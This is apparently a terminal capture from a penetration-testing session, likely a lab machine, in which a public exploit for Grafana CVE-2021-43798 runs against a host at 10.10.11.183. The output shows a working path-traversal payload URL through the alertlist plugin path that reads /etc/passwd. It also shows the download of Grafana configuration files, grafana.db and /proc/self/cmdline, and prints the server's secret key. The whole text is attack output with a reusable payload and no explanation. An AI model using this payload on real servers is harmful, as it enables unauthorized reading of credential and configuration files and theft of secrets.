 (lorenzo㉿kali)-[~/Scrivania/pentest/Grafana/exploit-grafana-CVE-2021-43798]
$ python3 exploit.py
@pedrohavay / @acassio22
=======================================
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File save in "./http_10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File save in "./http_10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File save in "./http_10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File save in "./http_10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File save in "./http_10_10_11_183_3000/cmdline".
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!